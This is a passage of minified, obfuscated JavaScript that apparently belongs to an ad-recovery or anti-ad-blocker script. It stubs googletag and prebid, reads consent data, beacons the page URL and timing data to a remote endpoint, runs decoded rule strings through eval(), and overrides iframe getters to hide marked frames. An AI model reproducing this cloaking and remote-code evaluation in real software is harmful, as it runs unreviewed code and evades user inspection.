nt=nn;V++,F+=H1[nt(0xa23)],(0x0===W||W>H1[nt(0xa23)])&&(W=H1[nt(0xa23)]),x<H1[nt(0xa23)]&&(x=H1[nt(0xa23)]),H1[nt(0x986)][nt(0x9d3)](k['A'][nt(0x692)])&&(0x0,J['EW'])(H1[nt(0x986)])&&(0x0,J['sH'])(H1[nt(0x986)])[nt(0xeb2)][nt(0x9d3)](k['A'][nt(0x692)])&&(Q++,K+=H1[nt(0xa23)],(0x0===U||U>H1[nt(0xa23)])&&(U=H1[nt(0xa23)]),H0<H1[nt(0xa23)]&&(H0=H1[nt(0xa23)]));}),S=F/V,j=K/Q,{'minRTT':W,'avgRTT':S,'maxRTT':x,'adshieldMinRTT':U,'adshieldAvgRTT':j,'adshieldMaxRTT':H0};}catch(H1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),v[ni(0x300)](X,L,L);}static async[n3(0x300)](X,L,B){const nr=n3;this[nr(0x6da)]();const V=this[nr(0x7be)][nr(0xd22)][nr(0xe57)](W=>({...W,'timestamp':Math[nr(0x4a7)](W[nr(0xea8)]/0x3e8)})),F=I['A'][nr(0xf64)](JSON[nr(0x386)](V)),Q=await(0x0,E['C8'])(this[nr(0x7be)][nr(0x450)],k['A'][nr(0x692)])?(0x0,E['XV'])(k['A'][nr(0x692)],0x0):k['A'][nr(0x692)],K=new URL(''[nr(0xbe8)](Q,nr(0xb94)));return K[nr(0x3d9)][nr(0x293)](nr(0x6dd),k['A'][nr(0x6dd)]),K[nr(0x3d9)][nr(0x293)](nr(0x6dc),X),K[nr(0x3d9)][nr(0x293)](nr(0x363),L),K[nr(0x3d9)][nr(0x293)](nr(0xf8d),B),K[nr(0x3d9)][nr(0x293)](nr(0x508),location[nr(0xdd2)]),K[nr(0x3d9)][nr(0x293)](nr(0x988),(0x0,O['z3'])()[nr(0x77e)]()),K[nr(0x3d9)][nr(0x293)](nr(0x26a),(await(0x0,D['H4'])())[nr(0x77e)]()),K[nr(0x3d9)][nr(0x293)](nr(0x876),A['A'][nr(0x1f6)](0x10,0x10)),(await M['G'][nr(0xba0)](nr(0x3bc),(0x0,J['Wq'])({'protectUrlContext':this[nr(0x7be)][nr(0x450)],'url':K,'endpoint':Q}),F))[nr(0xb65)];}}N=v,(0x0,R['A'])(v,n3(0x7be),void 0x0),(0x0,R['A'])(v,n3(0x4bb),X=>N[n3(0x7be)]=new N(X,b[n3(0x315)])),(0x0,R['A'])(v,n3(0xb84),(X,L)=>N[n3(0x7be)]=new N(X,b[n3(0x599)],L)),(0x0,R['A'])(v,n3(0x6da),()=>{const nq=n3;N[nq(0x7be)]||(N[nq(0x7be)]=new N({'version':'v9','originalHostname':'_'}));});const C=X=>{const nw=n3;let L=window;for(;L!==window[nw(0x639)][nw(0x1d1)];){L=L[nw(0x1d5)][nw(0x1d1)];try{X[nw(0x7a7)]=Z,L[nw(0x4e6)](X,'*');}catch(B){}}};},0xb:(i,n,t)=>{'use strict';t['d'](n,{'I':()=>o,'i':()=>c});var r=t(0x23b5),q=t(0x143c),w=t(0x14a1),l=t(0x6f7),z=t(0x1d7d);const c=()=>{const nl=a2G;try{const R='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmcjvjvjm5njj';if(0x12===R[nl(0x9aa)])return null;const J=(0x0,q['OC'])(decodeURI(R));if(!J)throw nl(0xc81);return J;}catch(M){const f=nl(0x7d1)[nl(0xbe8)](M);return z['A'][nl(0x857)](f),null;}},o=(R,J,M,f)=>{const nz=a2G;R[nz(0x86d)](I=>nz(0x799)===I[nz(0x29a)]||nz(0x78f)===I[nz(0x29a)]&&J||nz(0xf52)===I[nz(0x29a)]&&J&&M||nz(0x3fb)===I[nz(0x29a)]&&!J)[nz(0x92c)](I=>(u=>{const nc=nz;try{const k=u[nc(0x419)][nc(0x6b4)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(Y,d)=>(0x0,l['Wq'])({'protectUrlContext':f,'url':d,'endpoint':r['A'][nc(0x692)]}))[nc(0x6b4)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(Y,d)=>(0x0,w['md'])(d));u[nc(0xe67)]&&N(k),u[nc(0x243)]&&window[nc(0x23b)](()=>N(k),u[nc(0x243)][nc(0x858)]),u[nc(0x953)]&&window[nc(0x791)](u[nc(0x953)][nc(0x6dc)],()=>N(k));}catch(Y){console[nc(0x857)](Y);}})(I));},N=R=>{const no=a2G;try{eval(R);}catch(J){r['A'][no(0x77b)]&&console[no(0x857)](no(0xd3c),J);}};},0xa83:(i,n,t)=>{'use strict';const nN=a2G;t['d'](n,{'N2':()=>k,'je':()=>Y,'lD':()=>u});var r=t(0x1d7d),q=t(0xbb5);const w=nN(0x1002),l={'querySelectorAll':()=>[]},z={'postMessage':()=>null,'document':l,'parent':window};function c(){const nR=nN;safe[nR(0x90b)]();const d=Object[nR(0xc9b)](HTMLIFrameElement[nR(0x9a3)],nR(0xea6));Object[nR(0x458)](HTMLIFrameElement[nR(0x9a3)],nR(0xea6),{'get':function(){const nJ=nR;if(this[nJ(0x240)](w))return z;for(var p=arguments[nJ(0x9aa)],O=new Array(p),D=0x0;D<p;D++)O[D]=arguments[D];return d[nJ(0x6e0)][nJ(0x6aa)](this,...O);}});const m=Object[nR(0xc9b)](HTMLIFrameElement[nR(0x9a3)],nR(0xcd4));Object[nR(0x458)](HTMLIFrameElement[nR(0x9a3)],nR(0xcd4),{'get':function(){const nM=nR;if(this[nM(0x240)](w))return l;for(var p=arguments[nM(0x9aa)],O=new Array(p),D=0x0;D<p;D++)O[D]=arguments[D];return m[nM(0x6e0)][nM(0x6aa)](this,...O);}});}function o(d){const nf=nN;d[nf(0xc2f)](w,'');}function N(){const nI=nN,d=navigator[nI(0xd42)][nI(0x1f7)]();return![nI(0xb89),nI(0x46a),nI(0xd0b),nI(0x69e),nI(0xe65),nI(0x307)][nI(0x5fa)](m=>d[nI(0x101f)](m))&&[nI(0x9a8),nI(0xa2c)][nI(0x5fa)](m=>d[nI(0x101f)](m));}function R(d,m){return generateSafePromise((p,O)=>{const nu=a2G;let D=0x0;d[nu(0x92c)](s=>{const nk=nu;s[nk(0x796)](E=>{const nY=nk;m(E)&&p(!0x0),++D===d[nY(0x9aa)]&&p(!0x1);})[nk(0x45e)](O);});});}function J(d){const nd=nN,m=/__#\{(.*?)\}#__/gi,p=[];let O=0x0,D=null;for(;null!==(D=m[nd(0x97a)](d));)p[nd(0x99d)](d[nd(0xfe1)](O,D[nd(0x8a3)])),p[nd(0x99d)](M(D[0x1])),O=D[nd(0x8a3)]+D[0x0][nd(0x9aa)];return p[nd(0x99d)](d[nd(0xfe1)](O)),p[nd(0x8a8)]('');}function M(d){const nm=nN;try{const m=eval(d);return null===m?nm(0x3ae):void 0x0===m?nm(0xf99):m[nm(0x77e)]();}catch(p){return console[nm(0x857)](p),p[nm(0x77e)]();}}function f(d){const np=nN;[np(0xb7f),np(0x9b8),np(0x2a4),np(0xec0),np(0x5d4),np(0x73b),np(0xe88),np(0xffd),np(0x33d),np(0x3de),np(0x907)][np(0x5fa)](m=>location[np(0xb11)][np(0xdb9)](m))&&Object[np(0x458)](d,np(0xe70),{'get':function(){return 0x8;}});}const I=(d,m,p)=>{const nO=nN;let O={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>d,'getOutOfPage':()=>nO(0x75d)===m,'getResponseInformation':()=>D,'getSlotElementId':()=>p,'setCollapseEmptyDiv':()=>D,'setConfig':s=>(O={...O,...s},D),'getConfig':s=>O[s],'setTargeting':(s,E)=>(O[nO(0x2c9)][s]=E,D),'clearTargeting':()=>(O[nO(0x2c9)]={},D),'getTargeting':s=>{const nD=nO;var E;return null!==(E=O[nD(0x2c9)][s])&&void 0x0!==E?E:[];},'getTargetingKeys':()=>Object[nO(0xfc7)](O[nO(0x2c9)]),'getTargetingMap':()=>O[nO(0x2c9)],'setForceSafeFrame':s=>D};return D;};function u(d){const ns=nN;window[ns(0xc71)]=window[ns(0xc71)]||{},window[ns(0xc71)][ns(0xdce)]=window[ns(0xc71)][ns(0xdce)]||[];const m=function(){const nE=ns,p=window[nE(0xc71)][nE(0xc04)];window[nE(0xc71)][nE(0xc04)]=function(O,D){const ne=nE;if(D===window[ne(0xc71)][ne(0x5f0)][ne(0xb99)][ne(0x2bc)]||d[ne(0x5fa)](Z=>O[ne(0x1f7)]()[ne(0x101f)](Z[ne(0x1f7)]())))return r['A'][ne(0x77b)](ne(0xaee),O),I(O,ne(0x75d),ne(0xd0c));for(var s=arguments[ne(0x9aa)],E=new Array(s>0x2?s-0x2:0x0),A=0x2;A<s;A++)E[A-0x2]=arguments[A];return p[ne(0x6aa)](this,O,D,...E);};};try{window[ns(0xc71)][ns(0xdce)][ns(0x4a9)](m);}catch(p){r['A'][ns(0x857)](ns(0xc3a)+p),window[ns(0xc71)][ns(0xdce)][ns(0x99d)](m),window[ns(0xc71)][ns(0xdce)][ns(0x99d)](()=>{const nA=ns,O=window[nA(0xc71)][nA(0x1e7)]()[nA(0xa0c)]()[nA(0x86d)](D=>D[nA(0x1048)]())[nA(0x86d)](D=>D[nA(0xd14)]()[nA(0x1f7)]()[nA(0x101f)](nA(0xd0c)));O[nA(0x9aa)]>0x0&&(r['A'][nA(0x77b)](nA(0xd63)+O[nA(0xe57)](D=>D[nA(0xd14)]())[nA(0x8a8)](',\x20')),window[nA(0xc71)][nA(0x43e)](O));});}}function k(d){const nZ=nN;if(0x0===d[nZ(0x9aa)])return;window[nZ(0xc71)]=window[nZ(0xc71)]||{},window[nZ(0xc71)][nZ(0xdce)]=window[nZ(0xc71)][nZ(0xdce)]||[];const m=function(){const nb=nZ,p=window[nb(0xc71)][nb(0xcfc)];window[nb(0xc71)][nb(0xcfc)]=function(O,D,E){const nv=nb,A=d[nv(0x86d)](C=>O[nv(0x101f)](C));if(A[nv(0x9aa)]>0x0)return r['A'][nv(0x77b)](nv(0xeb5),O,nv(0xd29),A[nv(0x8a8)](',\x20'),']'),I(O,D,E);for(var Z=arguments[nv(0x9aa)],b=new Array(Z>0x3?Z-0x3:0x0),v=0x3;v<Z;v++)b[v-0x3]=arguments[v];return p[nv(0x6aa)](this,O,D,E,...b);};};try{window[nZ(0xc71)][nZ(0xdce)][nZ(0x4a9)](m);}catch(p){r['A'][nZ(0x857)](nZ(0xc3a)+p),window[nZ(0xc71)][nZ(0xdce)][nZ(0x99d)](m),window[nZ(0xc71)][nZ(0xdce)][nZ(0x99d)](()=>{const nC=nZ,O=window[nC(0xc71)][nC(0x1e7)]()[nC(0xa0c)]()[nC(0x86d)](D=>d[nC(0x5fa)](s=>D[nC(0xd14)]()[nC(0x101f)](s)));O[nC(0x9aa)]>0x0&&(r['A'][nC(0x77b)](nC(0x339)+O[nC(0xe57)](D=>D[nC(0xd14)]())[nC(0x8a8)](',\x20')),window[nC(0xc71)][nC(0x43e)](O));});}}function Y(){const nX=nN;(arguments[nX(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[nX(0x83a)])[nX(0x92c)](d=>{const nL=nX;window[d]=window[d]||{},window[d][nL(0x7fe)]=window[d][nL(0x7fe)]||[],window[d][nL(0x7fe)][nL(0x99d)](function(){const nV=nL,m=function(p){const nB=a2G;try{p&&nB(0x213)==typeof p[nB(0x585)]&&(r['A'][nB(0x77b)](nB(0xa6e)[nB(0xbe8)](d),p[nB(0x585)]),setTimeout(()=>p[nB(0x585)]([]),0x0)),r['A'][nB(0x77b)](nB(0x963)[nB(0xbe8)](d),p);}catch(O){r['A'][nB(0x857)](nB(0x5d6)[nB(0xbe8)](d),O);}return Promise[nB(0x2f7)]({'bids':[],'timedOut':[],'auctionId':null});};m[nV(0xf30)]=function(p){const ny=nV;return ny(0x213)!=typeof p||r['A'][ny(0x77b)](''[ny(0xbe8)](d,ny(0x905))[ny(0xbe8)](p)),p;},window[d][nV(0xdd4)]=m,window[d][nV(0xedf)]=function(){const nF=nV;r['A'][nF(0x77b)](nF(0x930)[nF(0xbe8)](d,nF(0xb3e)));},window[d][nV(0x5c3)]=function(){const nQ=nV;r['A'][nQ(0x77b)](nQ(0x930)[nQ(0xbe8)](d,nQ(0x658)));},window[d][nV(0x6cb)]=function(){const na=nV;return r['A'][na(0x77b)](na(0x930)[na(0xbe8)](d,na(0xb6f))),{};};});});}},0x1b34:(q,w,l)=>{'use strict';const nK=a2G;l['d'](w,{'aX':()=>N,'uD':()=>R});var z=l(0x4c5);const c=nK(0xee6);function N(){const nW=nK,J=z['A'][nW(0x6e0)](c);return J?nW(0x9d5)===J:void 0x0;}function R(J){const nh=nK;z['A'][nh(0x29f)](c,J[nh(0x77e)]());}},0x1ce9:(q,w,z)=>{'use strict';const nS=a2G;z['d'](w,{'A':()=>f});var c=z(0x2125),N=z(0x6f7),R=z(0x261a),J=z(0x18f7),M=z(0x1974);class f{static[nS(0x4fc)](I){const nx=nS;if(!I[nx(0xd1f)])return 0x0;let u;for(u=0x0;u<I[nx(0xd1f)][nx(0xab4)][nx(0x9aa)]&&I[nx(0xd1f)][nx(0xab4)][u]!==I;u++);return u;}static[nS(0x73d)](){const ng=nS;let I=arguments[ng(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return I[ng(0xbc4)]!==I[ng(0x639)];}catch(u){return!0x0;}}static[nS(0x625)](){const nU=nS;if(void 0x0!==f[nU(0x88d)])return f[nU(0x88d)];if(!f[nU(0x73d)]())return f[nU(0x88d)]=!0x1,!0x1;if(window[nU(0x489)][nU(0xdd2)][nU(0x9d3)](nU(0xee3))||(0x0,N['EW'])(window[nU(0x489)][nU(0xdd2)]))return f[nU(0x88d)]=!0x0,!0x0;try{if((window[nU(0x489)][nU(0xdd2)][nU(0x101f)]('#')?window[nU(0x489)][nU(0xdd2)][nU(0xfe1)](0x0,window[nU(0x489)][nU(0xdd2)][nU(0xa54)]('#')):window[nU(0x489)][nU(0xdd2)])===(window[nU(0x1d5)][nU(0x489)][nU(0xdd2)][nU(0x101f)]('#')?window[nU(0x1d5)][nU(0x489)][nU(0xdd2)][nU(0xfe1)](0x0,window[nU(0x1d5)][nU(0x489)][nU(0xdd2)][nU(0xa54)]('#')):window[nU(0x1d5)][nU(0x489)][nU(0xdd2)]))return f[nU(0x88d)]=!0x0,!0x0;}catch(I){}return f[nU(0x88d)]=!0x1,!0x1;}static[nS(0x9be)](){const nj=nS;if(!this[nj(0x73d)]())return!0x1;try{return window[nj(0x1d5)][nj(0x489)][nj(0xdd2)],!0x1;}catch(I){return!0x0;}}static[nS(0xb22)](I){const t0=nS,u=t0(0xec5);let k=I[u];return k||(k=J['A'][t0(0x673)](),I[u]=k),k;}static[nS(0x414)](I){const t1=nS,u=document[t1(0x9ce)](t1(0xb86)),k=R['A'][t1(0x6e0)]()[t1(0x3d6)][t1(0x6e0)][t1(0x6aa)](I);for(let Y=0x0;Y<k[t1(0x9aa)];Y++){const d=k[Y];R['A'][t1(0x6e0)]()[t1(0x7f2)][t1(0x6aa)](u,d[t1(0x986)],d[t1(0x621)]);}return R['A'][t1(0x6e0)]()[t1(0x64a)][t1(0x29f)][t1(0x6aa)](u,R['A'][t1(0x6e0)]()[t1(0x64a)][t1(0x6e0)][t1(0x6aa)](I)),u;}static[nS(0xf65)](I,u){const t2=nS;u[t2(0x7f9)]?R['A'][t2(0x6e0)]()[t2(0xe2d)][t2(0x6aa)](u[t2(0x104d)],I,u[t2(0x7f9)]):R['A'][t2(0x6e0)]()[t2(0x4e5)][t2(0x6aa)](u[t2(0x104d)],I);}static async[nS(0x570)](I,u){const t3=nS;if(R['A'][t3(0x6e0)]()[t3(0x9e7)][t3(0x6aa)](I,t3(0x71d))&&!R['A'][t3(0x6e0)]()[t3(0x9e7)][t3(0x6aa)](I,t3(0x3d4))){const k=(0x0,M['c'])(Y=>{const t4=t3;R['A'][t4(0x6e0)]()[t4(0x3da)][t4(0x6aa)](I,t4(0x8f9),()=>{Y();}),R['A'][t4(0x6e0)]()[t4(0x3da)][t4(0x6aa)](I,t4(0x857),()=>{Y();});});return u[t3(0xd1f)][t3(0xe17)](I,u),k;}return u[t3(0xd1f)][t3(0xe17)](I,u),(0x0,M['c'])(Y=>Y());}static async[nS(0xec9)](I,u){const t5=nS;if(R['A'][t5(0x6e0)]()[t5(0x9e7)][t5(0x6aa)](u,t5(0x71d))&&!R['A'][t5(0x6e0)]()[t5(0x9e7)][t5(0x6aa)](u,t5(0x3d4))){const k=(0x0,M['c'])(Y=>{const t6=t5;R['A'][t6(0x6e0)]()[t6(0x3da)][t6(0x6aa)](u,t6(0x8f9),()=>{Y();}),R['A'][t6(0x6e0)]()[t6(0x3da)][t6(0x6aa)](u,t6(0x857),()=>{Y();});});return R['A'][t5(0x6e0)]()[t5(0x4e5)][t5(0x6aa)](I,u),k;}return R['A'][t5(0x6e0)]()[t5(0x4e5)][t5(0x6aa)](I,u),(0x0,M['c'])(Y=>Y());}}(0x0,c['A'])(f,nS(0x88d),void 0x0);},0x4c5:(q,w,l)=>{'use strict';const t7=a2G;l['d'](w,{'A':()=>N});var z=l(0x2125);const c=0x1f40;class N{static[t7(0x1c6)](J){const t8=t7;this[t8(0xc8c)]=J;}static[t7(0x6e0)](J){const t9=t7;let M=!(arguments[t9(0x9aa)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],f=arguments[t9(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:t9(0x7c4);try{return M&&(J=R(J)),window[f][t9(0x606)](J);}catch(I){return'';}}static[t7(0x29f)](J,M){const tH=t7;let f=!(arguments[tH(0x9aa)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],I=arguments[tH(0x9aa)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:tH(0x7c4);try{if(f&&(J=R(J)),!this[tH(0xc8c)])return window[I][tH(0x620)](J,M);(async function(){const tq=tH,{enableGpp:u=!0x1}={},k=await function(d){const {tcfTimeoutMs:m=c,requireTcString:p=!0x0}=d||{};return new Promise(async(O,D)=>{const ti=a2G;try{var E,A;await(function(){const tG=a2G;let C=arguments[tG(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:c;return new Promise((X,L)=>{const tP=tG,B=Date[tP(0x798)](),V=()=>{const tT=tP;tT(0x213)!=typeof window[tT(0x944)]?Date[tT(0x798)]()-B>C?L(new Error(tT(0xe48))):setTimeout(V,0x32):X(window[tT(0x944)]);};V();});}(m));let Z=!0x1;const b=C=>!(!C||ti(0xcc8)!==C[ti(0x7e2)]&&ti(0xa2b)!==C[ti(0x7e2)]||p&&!C[ti(0x102a)]),v=(C,X)=>{const tn=ti;if(X&&!Z&&b(C)){Z=!0x0;try{var L,B;null===(L=(B=window)[tn(0x944)])||void 0x0===L||L[tn(0x6aa)](B,tn(0x866),0x2,()=>{},C[tn(0x502)]);}catch{}O(C);}};null===(E=(A=window)[ti(0x944)])||void 0x0===E||E[ti(0x6aa)](A,ti(0x791),0x2,v),setTimeout(()=>{const tt=ti;Z||D(new Error(tt(0x68a)));},m);}catch(C){D(C);}});}();if(!function(d){const tr=a2G;var m,p;return!!(null!==(m=null===(p=d[tr(0x1e3)])||void 0x0===p?void 0x0:p[tr(0x41c)])&&void 0x0!==m?m:{})[0x1];}(k))throw new Error(tq(0xfa4));let Y;if(u)try{Y=await(function(){const tw=tq;let d=arguments[tw(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((m,p)=>{const tl=tw,O=Date[tl(0x798)](),D=()=>{const tz=tl;tz(0x213)!=typeof window[tz(0x8a7)]?Date[tz(0x798)]()-O>d?p(new Error(tz(0x71e))):setTimeout(D,0x32):((()=>{const tc=tz;try{var s,E,A,Z;null===(s=(E=window)[tc(0x8a7)])||void 0x0===s||s[tc(0x6aa)](E,tc(0x791),(b,v)=>{const to=tc;v&&b&&(to(0x632)===b[to(0x428)]||to(0x2e9)===b[to(0x428)])&&m(b);}),null===(A=(Z=window)[tc(0x8a7)])||void 0x0===A||A[tc(0x6aa)](Z,tc(0xb82),(b,v)=>{const tN=tc;v&&b&&m({'eventName':tN(0x28b),'data':b});});}catch{}})());};D();});}());}catch(d){console[tq(0xea2)](d);}return{'result':await Promise[tq(0x2f7)]((m=>{const tR=tq;let {tcData:p,gppInfo:O}=m;window[I][tR(0x620)](J,M);})({'tcData':k,'gppInfo':Y})),'tcData':k,'gppInfo':Y};}()[tH(0x45e)](u=>{}));}catch(u){}}static[t7(0x255)](J){const tJ=t7;let M=!(arguments[tJ(0x9aa)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],f=arguments[tJ(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tJ(0x7c4);try{return M&&(J=R(J)),window[f][tJ(0x8ab)](J);}catch(I){}}}(0x0,z['A'])(N,t7(0xc8c),!0x1);const R=J=>''[t7(0xbe8)](window[t7(0x489)][t7(0xf09)],t7(0xc0f))[t7(0xbe8)](btoa(J));},0x1fbd:(q,w,l)=>{'use strict';l['d'](w,{'B3':()=>J,'I1':()=>c,'Nq':()=>R});let z=!0x1;function c(){return z;}const N=()=>{z=!0x0;};function R(){const tM=a2G;window[tM(0x791)](tM(0x3df),N);}function J(){const tf=a2G;window[tf(0x866)](tf(0x3df),N);}},0xbb5:(q,w,l)=>{'use strict';const tI=a2G;l['d'](w,{'A':()=>N});const z={'HTMLIFrameElement_contentWindow':()=>Object[tI(0xc9b)](HTMLIFrameElement[tI(0x9a3)],tI(0xea6)),'XMLHttpRequest_open':()=>R(window,tI(0xe69),tI(0xb10)),'Window_decodeURIComponent':()=>R(window,tI(0xca6),tI(0x91e)),'Window_fetch':()=>R(window,tI(0xca6),tI(0xd71)),'Element_setAttribute':()=>R(window,tI(0x40c),tI(0xc2f)),'EventTarget_addEventListener':()=>R(window,tI(0x49c),tI(0x791))},c=tI(0xf9a)+window[tI(0x62b)](window[tI(0x489)][tI(0xdd2)]),N={'get'(){const tu=tI;return this[tu(0x90b)](),window[c];},'collectOne'(J){window[c]=window[c]||{},window[c][J]||(window[c][J]=z[J]());},'collect'(){const tk=tI;window[c]=window[c]||{};for(const [J,M]of Object[tk(0x933)](z))window[c][J]||(window[c][J]=M());}};function R(J,M,f){const tY=tI;var I,u,k;return tY(0x1d1)===M[tY(0x1f7)]()?J[f]:tY(0xa5d)===M?null===(I=J[tY(0xa5d)])||void 0x0===I?void 0x0:I[f]:tY(0xff7)===M?null===(u=J[tY(0xff7)])||void 0x0===u?void 0x0:u[f]:null===(k=J[M])||void 0x0===k||null===(k=k[tY(0x9a3)])||void 0x0===k?void 0x0:k[f];}},0x1974:(i,q,w)=>{'use strict';function l(z){const td=a2G,c=(o,N)=>{z(o,N);};return c[td(0x77e)]=()=>td(0x852),new Promise(c);}w['d'](q,{'c':()=>l});},0x758:(q,w,l)=>{'use strict';const tp=a2G;l['d'](w,{'G':()=>N});var z=l(0x1974);class c{constructor(R,J){const tm=a2G;this[tm(0xb33)]=R,this[tm(0xb65)]=J;}}class N{static[tp(0xba0)](R,J){const tO=tp;let M=arguments[tO(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,z['c'])((f,I)=>{const tD=tO;try{const u=new XMLHttpRequest();u[tD(0xa91)]=k=>{const ts=tD;0x4===u[ts(0x651)]&&f(new c(u[ts(0xb33)],u[ts(0xca0)]));},u[tD(0xb10)](R,J),u[tD(0x5c5)](M);}catch(k){I(k);}});}}},0x197c:(q,w,z)=>{'use strict';z['d'](w,{'Y':()=>I,'p':()=>u});var N=z(0x23b5),R=z(0xbb5),J=z(0x6f7);let M=null,f=!0x1;function I(k){const tE=a2G;if(null===M){M=document[tE(0x9ce)](tE(0x309)),M[tE(0x510)][tE(0x8b3)](tE(0xb9f),'0'),M[tE(0x510)][tE(0x8b3)](tE(0xe36),'0'),M[tE(0x510)][tE(0x8b3)](tE(0x246),tE(0x4d9)),M[tE(0x510)][tE(0x8b3)](tE(0x8ff),tE(0x105b)),R['A'][tE(0x6e0)]()[tE(0x7f2)][tE(0x6aa)](M,tE(0x2b1),tE(0x2d6));const Y=(0x0,J['Wq'])({'protectUrlContext':k,'url':N['A'][tE(0x692)]+tE(0x947),'endpoint':N['A'][tE(0x692)]});R['A'][tE(0x6e0)]()[tE(0x7f2)][tE(0x6aa)](M,tE(0x759),tE(0xa60)[tE(0xbe8)](Y,tE(0x206)));const d=m=>{const te=tE;te(0xe9b)===m[te(0xd62)][te(0x6dc)]&&(f=!0x0,window[te(0x866)](te(0xf8d),d));};window[tE(0x791)](tE(0xf8d),d),document[tE(0x2e2)][tE(0xcfb)](M);}return M;}const u=async(k,Y)=>new Promise(async(d,m)=>{const tA=a2G,p=I(k);for(;!f;)await new Promise(E=>setTimeout(E,0x7b));const O=R['A'][tA(0x6e0)]()[tA(0xb0f)][tA(0x6e0)][tA(0x6aa)](p,window);if(!O)return d(!0x0);const D=new MessageChannel();D[tA(0x609)][tA(0xf36)]=E=>{const tZ=tA;d(E[tZ(0xd62)]);},O[tA(0x4e6)]({'type':tA(0x86f),'src':Y},'*',[D[tA(0x35e)]]);});},0x1fae:(q,w,z)=>{'use strict';const tb=a2G;z['d'](w,{'Bo':()=>E,'VS':()=>D,'pI':()=>A,'sU':()=>C,'ts':()=>X,'v5':()=>v,'xP':()=>L,'yu':()=>Z});var N=z(0x6f7);const R=[tb(0xf00),tb(0xa7c),tb(0x97b),tb(0xb87),tb(0xb9a),tb(0x4f1),tb(0xb6c),tb(0xdec),tb(0xfbb),tb(0x9a9),tb(0x44c),tb(0xe4f),tb(0x2d9),tb(0xeb6),tb(0xca9),tb(0x7c6),tb(0x72d),tb(0x44d),tb(0x1004),tb(0xbd7),tb(0x20e),tb(0x7c3),tb(0x754),tb(0xc75),tb(0x3bf),tb(0x2e1),tb(0x7b0),tb(0xddb),tb(0xb0b),tb(0x3b4),tb(0x68f),tb(0xe0f),tb(0x48e),tb(0xffc),tb(0x396),tb(0x7b6),tb(0x882),tb(0xd1c),tb(0xf67),tb(0x4ee),tb(0xe58),tb(0xec4),tb(0x2dd),tb(0x8f3),tb(0x6fd),tb(0xcde),tb(0x996),tb(0x742),tb(0x5ea),tb(0xa87),tb(0xf2b),tb(0x59a),tb(0xca9),tb(0xd43),tb(0x388),tb(0x97d),tb(0x1ec),tb(0xade),tb(0x6d7),tb(0x9c8),tb(0xaf0),tb(0x2fc),tb(0x9a0),tb(0x256),tb(0x91c),tb(0xae5),tb(0x1060),tb(0x103e),tb(0x554),tb(0xd52),tb(0x84b),tb(0xc9a),tb(0xabd),tb(0x2fe),tb(0x9ea),tb(0x371),tb(0x514),tb(0xe3d),tb(0x9d2),tb(0xc99),tb(0xec4),tb(0x4c2),tb(0x812),tb(0xa95),tb(0xd3e),tb(0xe47),tb(0x813),tb(0xcff),tb(0x9d9),tb(0x974),tb(0x235),tb(0x725),tb(0x9dc),tb(0xcfa),tb(0x8dd),tb(0xcc0),tb(0xb32),tb(0xe5c),tb(0xe24),tb(0xf63),tb(0x269),tb(0xf9b),tb(0x939),tb(0xfe3),tb(0x3ea),tb(0x79a),tb(0x29c),tb(0x6ab),tb(0x63d),tb(0x934),tb(0x3b9),tb(0x3bb),tb(0x754),tb(0x646),tb(0xe4c),tb(0xf81),tb(0x84f),tb(0x8fd),tb(0xd70),tb(0x104a),tb(0x53e),tb(0x8b7),tb(0x3c3),tb(0xdbf),tb(0xac7),tb(0x684),tb(0xdb6),tb(0xff3),tb(0xcf4),tb(0x410),tb(0x1cf),tb(0x9fd),tb(0x9b3),tb(0x5ed),tb(0xc2c),tb(0xa45),tb(0x530),tb(0xd05),tb(0x356),tb(0x93b),tb(0x6de),tb(0x5d1),tb(0xd4b),tb(0x3d1),tb(0xe23),tb(0x379),tb(0x69c),tb(0xf42),tb(0x616),tb(0x237),tb(0xe80),tb